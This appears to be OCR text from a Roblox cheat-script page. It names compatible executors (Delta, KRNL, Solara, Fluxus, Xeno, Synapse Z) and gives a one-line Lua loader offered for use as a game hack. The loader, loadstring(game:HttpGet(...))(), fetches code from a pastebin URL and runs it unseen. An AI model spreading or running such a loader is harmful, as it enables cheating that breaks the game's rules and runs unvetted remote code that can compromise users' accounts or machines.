
Works With:
Delta
KRNL
Solara
Fluxus
Xeno
Synapse Z
Script Yalc
Watch amazing hack
gameplays
LUA CODE:
loadstring(game:HttpGet(“https://pastebin.com/raw/Rt
UEZxEz”))()